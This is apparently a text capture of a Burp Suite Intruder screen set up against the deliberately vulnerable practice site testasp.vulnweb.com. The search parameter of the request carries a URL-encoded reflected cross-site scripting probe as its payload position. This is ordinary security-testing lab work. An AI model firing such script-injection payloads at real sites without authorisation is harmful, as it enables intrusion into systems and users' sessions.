 Burp Suite Community E... 2. Intruder attack of test... acuforum search — Mo... 08:59 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Search.asp?tfSearch=§%3Cscript%3Ealert%281%29%3C%2Fscript%3E§ HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTATBQD=CHIPLMHAMDHHGHFBAOBCLKLE
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 489